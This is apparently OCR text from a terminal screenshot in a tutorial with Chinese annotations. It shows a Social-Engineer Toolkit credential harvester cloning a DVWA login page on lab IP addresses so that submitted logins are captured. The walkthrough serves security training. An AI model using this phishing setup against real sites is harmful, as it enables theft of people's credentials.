 192.168.81.131
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
2. 192.168.81.131 4. 192.168.81.135
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.81.131]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.81.135/DVWA/login.php
要克隆的地址
[*] Cloning the website: http://192.168.81.135/DVWA/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
输入y关闭apache
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net